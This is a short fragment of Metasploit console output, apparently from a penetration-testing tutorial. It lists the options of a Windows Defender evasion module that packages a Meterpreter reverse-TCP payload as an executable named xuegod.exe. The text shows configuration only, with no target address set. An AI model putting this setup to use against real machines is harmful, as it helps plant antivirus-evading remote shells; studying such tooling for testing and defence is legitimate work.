 msf5 evasion(windows/windows_defender_exe) > show options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME xuegod.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Evasion target:
Id Name
-- ----
0 Microsoft Windows